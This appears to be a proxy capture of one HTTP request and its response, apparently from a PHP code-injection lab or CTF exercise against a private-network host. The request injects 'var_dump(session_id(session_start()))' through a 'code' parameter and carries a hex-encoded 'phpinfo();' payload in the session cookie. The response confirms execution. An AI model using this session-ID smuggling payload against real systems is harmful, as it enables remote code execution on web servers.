 Request
Raw Params Headers Hex
GET /?code=var_dump(session_id(session_start())); HTTP/1.1
Host: 192.168.0.210
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=706870696e666f28293b
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 23 Dec 2019 07:04:56 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 35
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
string(20) "706870696e666f28293b"